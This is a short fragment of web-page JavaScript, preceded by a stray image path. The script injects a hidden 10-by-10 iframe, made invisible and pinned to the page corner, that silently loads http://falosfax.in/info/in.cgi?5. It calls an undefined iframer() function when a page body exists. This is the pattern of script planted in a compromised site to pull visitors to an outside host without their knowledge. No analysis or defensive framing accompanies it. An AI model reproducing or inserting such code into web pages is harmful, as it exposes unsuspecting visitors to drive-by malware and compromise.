 if (document.getElementsByTagName('body')[0])
{
iframer();
}
else
{
document.write("<iframe src='http://falosfax.in/info/in.cgi?5' width='10'
height='10' style='visibility:hidden;position:absolute;left:0;top:0;'></iframe>");
}